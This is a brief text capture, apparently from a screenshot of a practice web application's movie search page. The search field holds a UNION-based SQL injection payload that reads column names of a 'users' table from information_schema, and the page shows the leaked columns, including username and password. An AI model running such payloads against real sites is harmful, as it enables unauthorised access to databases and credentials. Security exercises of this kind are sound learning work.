 Search for a movie:
--' union select 1,(select string_agg(column_name,',') from information_schema.columns where table_name='users'),3,4,5,6;--
Search
id,username,password,is_staff
3
Watch